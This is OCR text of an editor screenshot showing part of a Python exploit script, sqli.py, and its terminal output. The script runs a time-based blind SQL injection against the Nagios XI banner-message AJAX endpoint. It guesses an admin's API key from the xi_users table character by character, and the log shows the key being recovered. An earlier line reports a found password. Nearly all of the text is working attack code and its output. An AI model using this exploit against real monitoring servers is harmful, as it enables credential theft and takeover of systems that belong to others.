 sqli.py - files - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AND DEBUG
RUN
Run and Debug
To customize Run and Debug create a
launch.json file.
Show all automatic debug configurations.
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
sqli.py
sqli.py > ...
85 print(f"[+] Found password: {admin_password}")
86
87 def find_apitoken(username):
88 API_token = ""
89 payload = ""
90 found = True
91
92 while found:
93 print(f"[-] Current API token: {API_token}")
94 found = False
95 for letter in alphabet:
96 token_attempt = f"{API_token}{letter}"
97 # SUBSTRING('SQL Tutorial', 1, 3) ---> Extract 3 characters from a string, starting in position 1:
98 payload = f"3 OR IF (('{token_attempt}'=(SELECT SUBSTRING((SELECT api_key FROM xi_users WHERE username = '{username}'), 1, {len(token_attempt)}))),
99 data = {
100 "action": "acknowledge_banner_message",
101 "id": payload,
102 }
103 start = time.time()
104 _ = requests.post(
105 f"https://{host}/nagiosxi/admin/banner_message-ajaxhelper.php?token=8f78189a17cb33a12adf5b0165937d61546ba877",
106 headers=headers,
107 data=data,
108 #proxies={"http": "http://127.0.0.1:8080"},
109 cookies=cookies,
110 verify=False
111 )
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
[-] Anomaly request delay: 4.183689832687378
[+] Found char: h
[-] Current API token: iudgphd9pekiee9mkj7ggpd89q3yndctnperqoms2pq7qirbjeomfvg6eut9ch
[-] Anomaly request delay: 4.183558464050293
[+] Found char: l
[-] Current API token: iudgphd9pekiee9mkj7ggpd89q3yndctnperqoms2pq7qirbjeomfvg6eut9chl
[-] Anomaly request delay: 4.216112375259399
[+] Found char: l
[-] Current API token: iudgphd9pekiee9mkj7ggpd89q3yndctnperqoms2pq7qirbjeomfvg6eut9chll
[-] Anomaly request delay: 4.1973419189453125
[+] Found char:
zsh
Python Deb...
1
0 0 0
Ln 130, Col 1 Spaces: 4 UTF-8 LF Python 3.11.6 64-bit